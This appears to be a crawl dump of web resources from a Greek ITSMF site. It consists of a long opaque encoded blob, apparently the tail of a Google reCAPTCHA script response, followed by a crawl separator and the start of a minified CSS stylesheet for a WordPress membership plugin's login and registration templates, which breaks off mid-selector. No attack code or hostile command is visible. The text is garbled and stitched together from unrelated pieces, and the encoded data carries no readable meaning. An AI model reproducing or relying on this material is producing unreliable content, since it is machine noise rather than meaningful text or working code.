nNsccKXwqxNDyVXK8KZYnTCiVTDsjRQfWTDpScEw6BPwrodFCRTQ1HDjsKkwpt0acO/ezRiAsKYUm9vwqMBwpnDoWZ1VHLDgiHDmcKYIMKKwpfCrD5IV8OCw4ZwKcKDRwTDnWxWEFMUKnPChcOpw7XDmcKMwrPDnsOpSMOHAUYGwqfDgWN9woI7YMK/fi3CosK3wpXCoMOqw7XDqMKKCsKoGsO7w6TCsCvCv8OHw6YPbBFMw53DhsOoUsKKM8KcJMOswq8/Dh0/HD0fRhvDmVLDjknDvsOYwoHCgV/CgcKLWsOUUcOLGg5ZwpwcFnAVwq4fw67CqMKnwpQueVjDm8K6wqXCqGfDusOyw7pPZsOOwpptBcOheDzCpy5lwqN9Q2/DtjrCn1rCvsOvEcK5IFjDmcOMwrDDvWNew4vCs8OZwofCuMO8BsKQJ1ZKLMKmw6V/PjbCtUDCvFzDqMK6JFw4w4htdAdCcMKnwojCk8OXak/DjwgGbhktP0rDsFQwEjbCqFjDq0hAHUDCrsOXwqHDtcKmwqTCqXcKw4zCu8KBwpccNsOYd8KMw4Iww7Baw6bCtcO7wph1KWVAacOJSj4aw4xdwrxPPSwJb0jCv2nCpcKSwqdaOSkXwqbCqsOfw6QUw5HCscO5wqYDasOGRXrDo04jXXfDvm/[base64]/DucOCKw14by4Aw4nDtzHCkcK5ccO4HcOEw53Cj8OMJcKnw4LDhFHDisOHT8O1PRHDpUgfwr16wp1UYcORwovDpTwmwrdRM2Bkw4TDiWrCisOMB8Olw6LDm3l3SBXCnWZqbVXDqXh/w70pN8OAwrE1f8KdwpoOwq4/B8KhIMKlw6fDvsOTwpUIf1DDj1vCtngtQUcww4EXwozCkMK4w70VRcOow4/CvinCmDLDhnfCtsKbwrhiw7rDqsOCYcOBTsKLwp4IwrswFDDCs8OcwpnDl8OWN0bDh8O7wqzDqg1Ow4oiw7Q/w5RWD3MUw57Di8KXcA9gw4cJKzRFFMKSZsOvwq8NdHHDk8OTenTCumU4K8OdfGrCl8K8XsKMTxhOG0zCtsKfTn1Ow5jClybCtcOhKyTDmcKlBS1iw7cCw4wSw6w8woBySMOOcmPDj8KdZ8OxFXYYwpnDkT/Dj8O6wo5xwo9YOMKqwrdmw5xtwozDg8OEwpcCDkV7w4bDt8KedcOIei7ClmxRwqDCusO3w6gROlpXw6LDpsO+UyNfwq7DlMKoXMOxw6/DoXFmXlrCvsOTasKpw43Dp3rCr8O7wrLDiMOVR1khRcKSwo4Nwr3CmcKpw7/CvjbDlcO2wqsxcMOVwqZ4B8K8wox0IcKcJsKAw5wiC8KxP8OFwpHDvWcjw4sRwoMzwoYrGMOgw75Xw7gGw41hwrnCr8OtwotAGVPDocKWw5gjUcKrw6A5woU+w6nClHzCnn1TwobDg8Olw4JLw5k9AcK1acK2wrDCtSXCp3LDmHvDncKQbsOxL8KtJ8KoFsOkw6xXw6/Ci8KBw4TCg8O6w7TDnsOTaCQLw6pXTsOoJhnDgsKyc2bDtX07Z8K4E8OCR8KFwp5zw4Ipw5UBwqRrGwMxcjvCkXYewobCuMK7UTLDiSDDqMOUwrpIwrDDtHfDgcO2PcKYFB0oHMOlG8KxPx3DgWTCrHhza8Kmw5LDmsKKw5DDqwHDqcK/w7LDlF/[base64]/Dhy0zBVEXdQVEbTtLw5ooWcKsHMK0BxbDhHnCu8KLwrU4fyzDlmZVwqrCqMKjwoXDs8OIw73Dt8OTwrEmw4jCp3LCs8KJVcOPwoFwwotZwqFxXcORSxHCoAouw4HCrMOtalzCpTpFwr4XRsOPw6rDmkbClsKOdgjDgsKWQjrDrsO0Jk/CrWDDvGwEYcKQwrIGw4DCkzfCi8KPwrHDocKZa8OCwrNZwoDDscOBwqVVw7jDrMKPQcOawow2fcO7YiIhw73ChcO4woRwMEXDmR3CmSwdJwRSwp/[base64]/[base64]/PsOYwpQ+w4/[base64]/[base64]/Dv8Orw4LDtEJgw50sNyTChFzDnsOIwo4mMjAEEh3CgX/CiB/CisKjSsKqw5TCoRw4w5rCp8KkQcKON8OXwoxmOMODBGkrGcOcw5htOiF9DcOywoBPSHkUw6XDnmtFw7TDrMKhBsKIVHDDomcMRn3DqyRZecKyZ8K6MMK8wpXDpMKFDSgkQMKPUzTDj8OAwqVjeE0jQMO3SBJ1wqvCj8KeRMKxXsOVw77CssOJK8K/a8Khw4LCnMOUwo9Nw7zChXcZQRtQNMKtT8OnRVzDicO9w7pbBTBMw5jCjMK+WMKSLnDCkMOda1orwrhecsKlcsONwpQRw714P8KYw5xfwqUTwp/[base64]/Dg8O0DMOcNEfDjMOyDcKQRAbDi8K8OsOgw7Euw7VWwpPCgcOXM8Ogw7wdw5JqUE7CicO/c8KIwpPCtcOFwohVw6vCiMO9XWENw5nDqcOYwp0Xw7nDjMKtw5kxw4rCrkLDkFJAExdyw78Ywo3Cm1XDhRjCpXtTSRQ8bsOiJcO7w6/[base64]/KwQFOhzDqcOzw6pvbcO7wpXCiFtQw4DDoiLCiMK0EMOVw6x+MHw1KXpjwrxqQSHDu8KnHMOuRcKiacKlwrPDmsKaKGtRUDHDusOMC1PCuH3DjSgyw6JJKMO/wp9/[base64]/DkXRFwoI4CcK1d8O1RgtVw5LDgMOmcid3IyjCnsOQYSzCrcOcex1ge0cCw51eNnHCusKyfcKiwoV7wqrDv8KYZx3CnD4lcTF/[base64]/[base64]/wpHDosKwU17DtgwLwoDCjD3CoTPDl8KswqEswrnDoWnCmh5mGsOtw7LCk8OmEhvCssKHwrsLw5DCqBbCr8OhX8O/[base64]/[base64]/[base64]/DsF8lVD5DwqZ5bMKhwplWwoDDjgZHHsOSJhVeXsObwq/DkSFWwpVmLFnCsinCmRfCnUXDvcKOcMKkwq89TR9pw5glwqh5wpt8cVTCp8OEdg/Dlht/BMKNw7zCoBVBbV/DpybCjcKgwoMNwrNfABp8Z8KdwrVHw5Vvw5w0VTQcVMORwrASw7TDpMOtcsONcW8kKcOSLU5Qfm/Dn8KOJsOKGcOIY8Kvw4rCrsO7wq41w4Ulw4HCqGtgcEVfwoPDkcKkwq94w5oxFlB1w5DDuWHDnMOsJmLCscO1w6DClgXCmUfCiMKbBsOCZsO5YsKhwp1lwohIOnjCiMOBUsK2EDZ6AcKCZsKFw6/CvMOxw7NPeUTCrMOWwq9zY8Kvw7vDq3/CiFM/woUww4gpwo7CoUtPw5bDmVrDpsKTan0OHmo2wqXDp0krw5hjAyJxdDZOwrJjw7nDsj7DlxbDl01+w701woUAw69TSsKtI1/[base64]/CkBBDw4fDoGnCtcKkGMKawoxpw4oIehsEQA5/w4DDmChlw4XCkAPClyFFRC7Ck8OwZEfCm8OyWsOTwqYGwpvCuVNtwoIyw4Baw7PCjsO8bW3Cp8K/w67CnhfDncOMw4nDpMK0XsKRw5XDgRYXNsOgw7h8FmYgwp7CgSHCpHQ5IB3CkQ/[base64]/Cu8Kaw4gew6rDv2bCsw8OXTYdAyXCqMKHwpQCwo3Dtg3DjsOCwq89w6vDpMOOI8OCDMKkMibCh3Ukw7XDs8KgwqrDjcOTQcKqeT1AwrF5M2zDscOBwolnw5zCm3/DpEHCq8OXYcObw6YBw5EJQ0DCtGPCmwhLQSHCs3jDmMKtGjTDiHVyw5fCv8O0w7nClXBRw6FTBVDCgSxSw4/Dt8OJDsOYUDsvKXjCvwLCn8OAw7jDhMOlwrbCp8OiwpFnwrbCp8O6dkMewopLw6LCinrDoMK/w7tsesK2w58IPcOpw6Nsw4RWO1/CvMORBsOmDMKAworCrsO5w6J4d385w4nDv2VHV1vChsOnIyhswpXDicK1wq8ZbsOwMm0YGsKfA8OcwoLCgMKrBsKnwoDDqcKBaMKNP8OJfCxGw7EiYyMZcsOPLwRHcwzChsKEw7sVfzR0O8Knw43CgDZeER9eHMKrw5/Cn8ONwoTDmsKzVsOnw4zDhsKTSXjCm8OswrrCosK3w58URsKbwqrDhH7CvB/CksOywqbDum3Dty9uA3tJw6RBdsK0B8K7w4NTw4YMwrfDjMKEw5Qtw6/CjF0Fw69LXcKLIXHDrgtBw7p6wod2VTPDtgx8wowKccKewqUUScOZwqkDwqIKQsKuAnhFCMOCEcKcSRtzw4xjOl7DkcOzVsKBw73CgV/Dj3/[base64]/XDU/[base64]/DlTnCjQrCgUJvbjUmw7fClGUFw5/CtcK8wozDiHp9wpEXNVbDkXlew6TDhMOCdXLDjMOASlDCowDCocOew4LCksKWwqvDl8OAXkPCvMKOGXYxHsKZw7fDggAvUlEgaMKQI8KSR1fCs1DCssO5fCXCpMKNMsOFe8KQwp5lBcO+OcOIGzlRNMKPwrEOamzDpMOwcsOMCcK/[base64]/[base64]/Co8KvYEHCtwI+wrDCinJ/HVdhRFgiwqs+ZgpwwqrDg1VSKD/[base64]/[base64]/[base64]/[base64]/DjMOXw5vCuMOBL8K1O8OxScKnwpXCksO9GMKTw5HCp8OKwog4ajfDsF7DkEdrw7hDF8ORwq1QC8K1wrUhQsOEAMOiwplbw79IUVTCpMKOZmnDlAjCo0PCk8Kmc8KHwrYEwq3CmjdOEUwwwotgw7YmYsKXI0HDpSI/[base64]/wrR8w50ww7LDs0HCpMKMwqY5IhAkwpA9woElwr0wEidswovDtsOYCcOnw6LCrl40wr8+Ay9qw47ClMKDw6tPw6TChR8PwpDDlwN7bcOMQsOOw7nCv25dw7PCtzQVGFjCrD8Rw7Aiw7TCrj9DwqkvGg3CjcK/[base64]/CgyYETirCmRLCgsOieXBMw6hawqtxasOIcn10w47CiMK/w7htw73DrFPDmMK0PRIzdSQzw5VgRcKpw7fCiRwDw6DDuCksfGDDu8OBw7nDv8OUwqBPw7LDm210w5vDv8OOK8O8wrADwpXCnR7Dq8OoZRYrC8OWwqgwbUUnw6I6Y2RDGMOMLcOLw7nCgMOYMAtkYCw3PcKywplBwqpiKzvClxUsw6zDn1Unw5oxw6/CnkY6eUbCh8OYw6d5McOwwp7DjHXDjsO/wq7DosOlGMOOw67CrmBswrxbAcKsw6fDhMOVMXwEw4LDkXjCmcO1KhDDkcOHwqLDisOGwozDiBnDncOEw6DCqkQ7NHsnSjhiKMKsJEgHNil/Ny7CoTDDhEwuw4jDhBdkMMOjw4cmwr3CqkXDtQ7DvsKGwrxkJX0xRMOLFjzCq8O7OS7DrsOzw5BIwqsKGsOxw5p/V8OMaStadMOIwpzDlBxmw7LDmQjDonHDr17DgcOkwolfw7TCphnDgg5Hwq8MwpjDo8KkwodfdUjDvMKcbCdSYWUJwp5pPnnClcK9X8KRKUpiwqtkwpVCNcKNS8O/w5XDr8KYw6DDhgp4XcKIM2HCglx6OicgwpJOb2wWU8KoL0lCV0RkZGREZiQxU8ObPAsfwofCuk/DtsKXw6INwrjDlCDDvmBbesKJw5PCv0kHE8KQHWjCl8OFwp4Vw5rCpG8Kw43CucO4w6vDocO9H8KFw4LDoHFsHcOsw4tyw54rwqRjF28bHxwLKsO5wq/Dr8KbTcOZwpPClzBAw7vDihtJwpt1wps4wrl/D8OlKMODwposQcO8w7c2TjF5wpgIMxh7w7IDfMOmwpXDvw7DiMKXwrvCpxfCqAnCp8OfVsOBTsKpwoIAwowKLMKkwogva8OvwrY0w6HDhzHDm0JTdwfDhgMkGsKjwoHDiMO/f3bCq1ZAwrkRw7dmwrDCvxRRUl3CucOvwrwawpjDncKUw5l9a11nwqjDk8Ojwo/DrcK4w78RAsKrw7vDq8Opb8OeMsOMIQhNP8Omw6rCjRkswpDDkH9iw6dqw4zDiTluYcKtGcKOZ8OvVcOWw70nVMODQAXDscOrZcK1w7xaaH3CjsOhw77DgBbCslQkdSgtN3tzworCunHDpg7DmcORLGTDgizDmUDDlzXCo8KEw6YNw6tLantbwq/Cuk9tw4LDgcKHw5/Dq3IPw6jDj14WAHBxw6hFV8KIwozDs3DDikbCgcK+w4sow51eX8Oawr7ChgRqwr9fYF5FwqNqKFM0TWFewqFEasOCDsK3D1obfsKSNTbDqU/DkwjDhMKiw7bCisO6wrg9woEOUsKoYcOMA3cUwrRkw7gQEUnDhMOdAGAiwrrDo2/CnjjCr3jDrQ/[base64]/[base64]/CgcOfZMO1w7orYMO6T1nCtnoHSMKQwqzCrmrDo8K/FAw1HxvCpWhQw545YcOpw7HDuGwrwrwGwqXCiFzCmnPDuhzCt8Knw54MYsK2Q8Kmw6Buw4HCvErDpMOPwofDpcKDVcKdA8O1YBIJwqDDqSLChErCkEdmwpoEwrrCv8Oqw6BaHsKXWsOdw6DDoMKmY8KCwrvCnkDCil/CoznCtE93w4ZGecKXw5E7Tk8hwpbDmEVHew7DgWrCjsOWbgdXw5LCoinDv0sowotxwpPClMOSwpZNU8KAGsKxcMOaw6AtwoTCuT8cKsKKPMKow4/CvsKKwp7DocKWXsK9w4LCpcOvw5PCqMKpw4hHwpY6aC4qIcKFw4HDnsOLMGV2K2w6w6wjIjvCkcOFHsOJw4TCmsOPw53DuMO8M8O5HBPDncKTRcO6RQ/CscKhw5p6wpXCgMOEw6vDg07ClHPDlMOLcSHDi37Ck1B7wq/[base64]/CvsOww7PDkcKhTsONTCrCm8Kow7rCkBHDgRrDkcKbwr3Dgjp/wrocw4ZHwpjDqcOJfAhmcQTDj8KANS7DmMKcw7vDnX4Qw5zDiV3Do8KPwprCuGDCmRk3CF0HwoXDh1zCvnlkWMOQw4MJXT7CsTA4U8KJw6nDrkVjwq/Cu8OULxvDjXfDp8KkZsOcQUfDr8OpE2sAbCstb3VCwqfDtVHCshNEwqnCiQrCoW5EL8KkwqfDhGPDlFUdw5XDvMKDJxPCkcKldsOcPQw8KQ3CvRZGwqdfwojCgA3CrC4twprCr8Kcb8OZG8KRw5vDuMK+w6lUDMOhFsKJGy/[base64]/w5fCslERP24GwoTDh8Okw4RywozCpyc8TSVSw6jCvw5FwprDiMOdwo8Ow6MBc3XCsMOEXcOww4kaI8KEw41eRT/DhMO0IsOGHMOFIEvCjXPDnR/DkWnCksKcKMKEKcOnKlfDlD7DhjbCksOiwrfCmMOAw6U4RMK+w7Z5KlzDtRPCvTjCikrDm1Y/[base64]/DmcOVWBTDisOXw7/DlBXCg8Kwa0DCi1sQw4vCpMOtwpsUHMO9wrPCvGZAw5RWw73CmMOcU8OHI27CssOeYyfDrHobwoDCuhsPwrhzw4UHQmXDo3JFw69zwrQpwqlZwpl2wqFPIW/[base64]/[base64]/DjcKDEcOlY8Ocw5UBw70MZsOePE9qwp/DrsO4w57CscKgH2Y4E8K5bsKXw67DoMOOIMKNY8KPwp11P8OucMObD8O8FsO1asOkwqvCoR5swp9/TsKzcnEZPMKaw53CkQXCuHBSw7bClSfCl8KNw4LDgQ3Ck8KXwrHDvsKYO8ObP3LDvcOAE8KWXAQQVH0tbwXClnl6w7TCpSnDpELCtsOUI8OvWVsEKkDDkcKtw5YlHXzCh8O/wo3DncKlw5gEKcK1wpoXUsKgMcOUdcO0w67DrsKrLGvCtiJSDggCwqcjZ8OjajkPQMKZwoPClsO0wpdVA8O4w4DDoDohwoLDmMO7w6vDp8K2wpUqw7LCiGTDthLCucOJwrfCv8O/w4jDs8OWwovCk8KyS30JA8KPw5NkwrInTXLCk3zCucKcwojDhsOJOsKxwpzCmMO5Gk0vRjYmTcKPZcOrw7DDuEjCkTQcworClsK5w5rDmiLDpm/DmxnComLDvGcTw5xawphQw4gIw5jChC4ww48Nw43Co8KSccKZw60PLcKkwqrDuzrDmV4AFEpLNcKbbU3CusO6w653Z3LDlcKkIcKtfwtEw5ZVY3c/I0UQw7djFntjwoYqw6cHScOnw700TMO8wrPDiXFzV8OgwpLDssO3FMOxPcO7dA/DvsKZwqtow6JWwqVjYcOPw4p8w6vDssKFMsKJa0TDuMKWwp/DnsOfQ8OCGMOEw7AWwoVfYlgow5XDqcOTwoXChx3DhcO8w5pew7TDsnDCrjNdA8OVwobDuDFLLUfCkH40A8KpDsKUBsK8MXPDtDt8woTCj8OeCm3Cj2s5fsOAOMK7wrkGU1/CoA4OwonCrisewrHDrRBJacKiEcOAFX3CqMOtwr3DqDvChioCLcOJw7fDgsOeHDDCiMKwIcO6w68lckPDnG0nw6PDrnM6w5dowrFDwpzCt8KlwoXCrCMjwpLDmwUJX8K7BxEmX8O5G1dDwqofw7YwPGjDjUHDksOGw6dpw4/DicOdw4BQw7JZw55YwqHCj8O3T8O+XCkeEC7Cs8K6wrAnwovCg8KLwrMkVQ5QB0o4w6QXeMOZwrQIT8KBLgdawp3CusOEwofDugtVwpkRw5jCoRbDrXlPMMK/[base64]/[base64]/DsMK5CcKUXj7Dq8ONR8KPBsKAGAvCn8Odw6bCuyjDqRQjwqZpf8KpwqI/[base64]/DucOLHnTDvGYow5HDkRddVsO+HQ4abVzDmAvChxsjw7ooOhxDwrFrRsOtbyJ4w77DsTfDnsKbwpNzwpbDhMKFwrzDtRUZKcKiwrbCs8K9fcKeVB3CkzrDgkDDn8OyTcKEw6U1wrXDjQMywr9qwqjCi3YGw4DDhxXDqsOOwoXDocKrCsKbYD1Swr3DhGN/KcKTwpIowqtiw5lJEzw1XcKbw4VXIgFJw7htw4zDqV4yZsOoVR8kKnzCmXvDiCdTwqVawpPDr8OVL8KAeEpedsO+ZsOiwrojwqxgEjjDkSR/[base64]/fsOEWMOoXsKCIxEKwqwNw7bDs8OkworCnsK9wq5pwq3Dl8K+e8OAT8OtI1XClkfDsDrCn0stwpHDhMObw48Awq7Du8KEKMO+wo1Vw4PCtsKEw4PDnsOAwrjDmk7DlADDm3h8BsK3IMO+fiZ/[base64]/DigJrw6Ayw6ZUZEzCr8KIP8OYw7cDTsOPVXTChcO9wpzCjiRgw4x4XMKNw7BZM8KVZXYEw4J9wrHDkcOCwrNbw50rwpA7IFHCusK/wrzCpsOawr4MN8Omw4jDsnMswpbDv8OwwqfDm01KEMKmwpUAKARXW8OEw7zCjcKTw60bFQlQw71Gw6nClV/CqydSR8K2w4XCnwDCksKLS8O0YcObwq5NwrV6PDwDw4bCvXrCqMKCbsOVw6kiw7hZEcKQw7xwwqPDtiF/LQQueXRaw6tPfMO0w6tLw7XDoMOZw6kQw7/DlWrCkcKIw53DiyLCiB08w6x0M3vDrWJdw6PDqlHCoCfCtsKFwqDDk8KOEsK8woVFwr4YdXsxYCtGwotpw6fDj3/DoMOkwpfCosKRwrzDj8OfX2FZMxYAMFpfOn7DhsKpwq0Uw593Z8K5IcOqw6TCs8OiNsOiwqzCk1UFG8KCLV/[base64]/DqEnCpMO3CSjDmlFAQ8O5w550w41ZBcOXKWc+EsONZ8KOw5NRw7Q7ZQx1d8Kmw4fCp8OfMsOHIzDCosKNF8KSwpPDmMOqw5kQw7nDv8OowqNKIQ8mwq/DssKgWG7Dm8OUQ8OxwpkBX8OncRBNRxTDicK1ScKswqfCh8OwP1nDkgXDlSjDtDRMZMKTVcORwqnCnMKow7Row7lgSFA9BcO6wrxCH8OLUVDCjsKQKxHDpitGBzsBGw/[base64]/DlcOqJkvDpMKhwoQ8wp5Rw488JsO3w6tPw7hgLxjDpRLCs8Kkw7glw4sOw4LCg8K6PsKKSgjDmsO7GsOND0/[base64]/DpgTCr8OrEMONQSwJCjd/[base64]/[base64]/DsnIVwofChsKVXMOxdsOWCMOWQ8O8d8KGfsOHfgoHesK+ex5rEgIMwopkK8O3w7zClcOEwp7Cp2TDmDjDsMOWQ8KgS3UuwqcYFhReBsKJw5spWcO/w5vClcOSKEUPZ8KMwpHCnxFpw4HCvDrCvzAGw71sUgMKw4HDk0FHZibClRxuw4vChRfCj10vw7BpCMO5wp7DoDnDo8KOw5JMwpDCiEpvwqwUXMK9VMKIWsKJdi/DjRlyIlF8PcOhByQaw6TCnWnDtsKQw7DCk8KfbzUsw7lGw4wdUnIRw6HDojvCrcKlHFzCsBXCr1rCgsKRM3wnC1o2wqHCucOvEcKVwp7CvMKCAsO6R8O/[base64]/[base64]/DsnBqZsOuw7/CgT9Uf1/DqHFKLMK1MMOPWw3ClsOQwoIBdsKABjMAw6c5w4/DjMO3KxLDqXLDrsKdNncIw4XCr8KPw6PCkcOmwpnClH88w67DnxXCssOBRHhfSB4KwpTCj8K3w6PCrcKnw6ImWRF7ZmUJwqzClFHCtFfCpsOhw47Dg8KqUyrDvWvCmcO6w7LDiMKNwr0vEyDCqi0UBg7CjcOeMF7CsA/[base64]/RAoIbsOEdB9awpBrw45zBApYPMKhfhl9BcKUJQXCp2vChcKVw6VMw6jCsMKcw4DDj8KyJXYpwo0bcMKtMWDDgcKrwqQte1o9w5rCoyHDsnVWL8Olw65ZwoVQHcKDWsOtw4bDgEkVKj5MXTHChV7CgyvCvcOtwq/CnsKcH8OuXFt0wqXCmyICCcOhw7HCskN3G2fCrVN0woFuVcKXLiPCgsOGScKXNCJYc1AABsK0VA/DiMOHwrQEHWJlwobCrFAZwprDtsOLEyNPSkFbw69Ew7LDiMKdw4jCiVPCq8OxE8O6wrvCkyPDj17DpAMHSMOXUiDDqcKJdcOJwq5+wr/CoxvCl8K5w5lIw79iw6TCr116V8KWHnNgwp5Bw4MSwonCrAs2S8KQw74JwpXDuMO5w4fCtTQ+E1/[base64]/[base64]/DtWbDmMO+EcOnE8Kmwq/Di8KeZn87wosZT34lXMKww5vCuyjDiMKUwq8mUMKWCgEXw67DuELDjiHCs3jCo8OswoNzf8O+wqTDsMKWfcKMw6NpwrfCtXLDlsOgcsKqwrcRwocAe00KwpDCp8KIV1Nvwqs4w5DDo18awqk8OmIDwqs5woLCkMKCOUwoaA/Ds8O3wphvXMKJwpHDvcOpHMKMdMOWOcKPPCjCp8K2wpXDhsOdBBQOTw/CnGl+w5PCswnDt8ObNcOSEcOBQVgQCsOhwrbDrMOZw59UasO4VMKbZ8OFdsKIwq5uw7sRw6/CqlQXw4bDrFVvwq/Cjh5lw7XDomZ5UlVyZcK6w50YHMOOAcOVaMOELcO/VnMDwpB/EBPDn8K6wrbDtVzDqmE2w5kHEMO6IMKaw7TDj1Bee8Oww7DCqTsyw57Cj8K0wrduw5DCu8KACzfCt8OIR3N9w7PClMKdw58gwq8qw7XDrj5mwp/DvBlkw77Cn8KQOsKTwqIgQMKywplWw7AXw7vDoMOnw5VGJ8O+w7nCsMOxw5k2wpLCrsOjwpPDqXnDjzYjDEPCm1lJXm1SBMKdTMOow5RAwpZaw7rCiCYqw59JwrXDiBTDvsKhwqTDq8O/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcWO04dAAAAAGhQsubjP4C41Wl1PamZICeEHX93\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,520],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.itsmf.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gg1NxxTrjKqKit9FSjYY+lSGk0Vr25jxVbyPe1M09Bk\\u003d\x22,1,0,null,1,1769903620041,0,0,[55,226,243,93,161],null,[246],\x22RC-IRIhouF6WYngaA\x22,null,null,null,null,null,\x220dAFcWeA4AFyKtbS11xhr6GuNL4jq1XFdAGQNNk8pQGGY1D6AsSucoJwncTMBQIS3WB8HhCziHOerrDtk2CpTzdFUn3KpTwxrArQ\x22,1769986420083]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.itsmf.gr/web/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=12.01
body_size: 25273
content:
/*!
 *  Extra Templates for integrated Showcases
 *  Login form Templates
 *  Register form Templates
 *	Subscription Plan Templates
 *	Account Page Templates
 */.ihc-login-template-1,.ihc-login-template-2{padding:40px 30px;text-align:center;display:inline-block}@font-face{font-family:Oswald;font-style:normal;font-weight:400;src:url(../fonts/oswald-v49-latin-regular.woff2) format("woff2"),url(../fonts/oswald-v49-latin-regular.woff) format("woff")}@font-face{font-family:Oswald;font-style:normal;font-weight:300;src:url(../fonts/oswald-v49-latin-300.woff2) format("woff2"),url(../fonts/oswald-v49-latin-300.woff) format("woff")}@font-face{font-family:Oswald;font-style:normal;font-weight:700;src:url(../fonts/oswald-v49-latin-700.woff2) format("woff2"),url(../fonts/oswald-v49-latin-700.woff) format("woff")}.iump-clear{clear:both}.ihc-login-template-1 .ihc-sm-wrapp-fe{text-align:right;max-width:360px;margin-right:0}.ihc-login-template-1 .impu-form-line-fr{box-sizing:content-box;padding-bottom:0}.ihc-login-template-1 .impu-form-line-fr:after{content:""}.ihc-login-template-1 form,.ihc-login-template-10 .impu-form-links div,.ihc-login-template-11 .impu-form-links div,.ihc-login-template-12 .impu-form-links div,.ihc-login-template-13 .impu-form-links div,.ihc-login-template-2 form,.ihc-login-template-3 .impu-form-links div,.ihc-login-template-4 .impu-form-links div,.ihc-login-template-5 .impu-form-links div,.ihc-login-template-6 .impu-form-links div,.ihc-login-template-7 .impu-form-links div,.ihc-login-template-8 .impu-form-links div,.ihc-login-template-9 .impu-form-links div,.ihc-register-10 .ihc-tos-wrap,.ihc-register-11 .iump-form-line-register .iump-form-checkbox,.ihc-register-11 .iump-form-line-register .iump-form-radiobox,.ihc-register-11 .iump-form-paybox,.ihc-register-12 .iump-form-line-register .iump-form-checkbox,.ihc-register-12 .iump-form-line-register .iump-form-radiobox,.ihc-register-12 .iump-form-paybox,.ihc-register-13 .ihc-tos-wrap,.ihc-register-14 .iump-form-line-register .iump-form-checkbox,.ihc-register-14 .iump-form-line-register .iump-form-radiobox,.ihc-register-14 .iump-form-paybox,.ihc-register-2 .ihc-tos-wrap,.ihc-register-3 .iump-form-line-register .iump-form-checkbox,.ihc-register-3 .iump-form-line-register .iump-form-radiobox,.ihc-register-3 .iump-form-paybox,.ihc-register-4 .iump-form-line-register .iump-form-checkbox,.ihc-register-4 .iump-form-line-register .iump-form-radiobox,.ihc-register-4 .iump-form-paybox,.ihc-register-5 .ihc-tos-wrap,.ihc-register-5 .iump-form-line-register .iump-form-checkbox,.ihc-register-5 .iump-form-line-register .iump-form-radiobox,.ihc-register-5 .iump-form-paybox,.ihc-register-6 .iump-form-line-register .iump-form-checkbox,.ihc-register-6 .iump-form-line-register .iump-form-radiobox,.ihc-register-6 .iump-form-paybox,.ihc-register-7 .ihc-tos-wrap,.ihc-register-8 .iump-form-line-register .iump-form-checkbox,.ihc-register-8 .iump-form-line-register .iump-form-radiobox,.ihc-register-8 .iump-form-paybox,.ihc-register-9 .iump-form-line-register .iump-form-checkbox,.ihc-register-9 .iump-form-line-register .iump-form-radiobox,.ihc-register-9 .iump-form-paybox{display:inline-block}.ihc-login-template-1 .impu-form-line-fr .impu-form-label-fr{min-width:150px;text-align:right;padding-right:10px;display:inline-block;box-sizing:content-box}.ihc-login-template-1 .impu-form-line-fr input[type=password],.ihc-login-template-1 .impu-form-line-fr input[type=text]{width:200px;margin:0!important;min-height:40px}.ihc-login-template-1 .impu-remember-wrapper{clear:both;min-height:16px}.ihc-login-template-1 .impu-form-label-remember{float:right}.ihc-login-template-1 .impu-form-input-remember{float:right;margin-top:1px}.ihc-login-template-1 .impu-form-label-remember:after,.ihc-login-template-10 .impu-form-line-fr:after,.ihc-login-template-10 .impu-temp3-bottom:after,.ihc-login-template-11 .impu-form-line-fr:after,.ihc-login-template-11 .impu-temp3-bottom:after,.ihc-login-template-12 .impu-form-line-fr:after,.ihc-login-template-12 .impu-temp3-bottom:after,.ihc-login-template-13 .impu-form-label-remember:after,.ihc-login-template-13 .impu-form-line-fr:after,.ihc-login-template-13 .impu-temp5-row:after,.ihc-login-template-2 .impu-form-label-remember:after,.ihc-login-template-2 .impu-form-line-fr:after,.ihc-login-template-3 .impu-form-line-fr:after,.ihc-login-template-3 .impu-temp3-bottom:after,.ihc-login-template-4 .impu-form-line-fr:after,.ihc-login-template-4 .impu-temp3-bottom:after,.ihc-login-template-5 .impu-form-label-remember:after,.ihc-login-template-5 .impu-form-line-fr:after,.ihc-login-template-5 .impu-temp5-row:after,.ihc-login-template-6 .impu-form-label-remember:after,.ihc-login-template-6 .impu-form-line-fr:after,.ihc-login-template-6 .impu-temp6-row:after,.ihc-login-template-7 .impu-form-label-remember:after,.ihc-login-template-7 .impu-form-line-fr:after,.ihc-login-template-7 .impu-temp5-row:after,.ihc-login-template-8 .impu-form-line-fr:after,.ihc-login-template-8 .impu-temp3-bottom:after,.ihc-login-template-9 .impu-form-line-fr:after,.ihc-login-template-9 .impu-temp3-bottom:after{content:"";clear:both}.ihc-login-template-1 .impu-form-links,.ihc-login-template-2 .impu-form-links{margin-top:5px;margin-bottom:5px;text-align:right;clear:both}.ihc-login-template-1 .impu-form-links div{display:inline-block;padding-left:15px}.ihc-login-template-1 .impu-form-submit,.ihc-register-1 .ihc-strength-wrapper,.ihc-register-14 .iump-submit-form,.ihc-register-5 .iump-submit-form,.ihc-register-6 .iump-submit-form{text-align:right}.ihc-ap-top-theme-4 .ihc-account-page-top-mess,.ihc-ap-top-theme-4 .iump-user-page-mess,.ihc-ap-top-theme-4 .iump-user-page-mess-special,.ihc-ap-top-theme-4 .iump-user-page-name,.ihc-login-template-1 .impu-form-submit input,.ihc_level_template_5 .ihc-level-item-content *,.ihc_level_template_8 .ihc-purchased-level:hover,.ihc_level_template_9 .ihc-purchased-level:hover,.ihc_locker_7 .ihc-login-template-2 .impu-form-links a,.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr input[type=password],.ihc_locker_8 .ihc-login-template-4 .impu-form-line-fr input[type=text],.ihc_locker_8 .ihc-login-template-4 .impu-form-links a{color:#fff!important}.ihc-login-template-2{width:300px;max-width:100%}.ihc-login-template-3,.ihc-login-template-4{box-sizing:border-box;display:inline-block;width:360px;margin:10px}.ihc-login-template-2 .ihc-sm-wrapp-fe,.ihc-login-template-5 .ihc-sm-wrapp-fe,.ihc-register-11 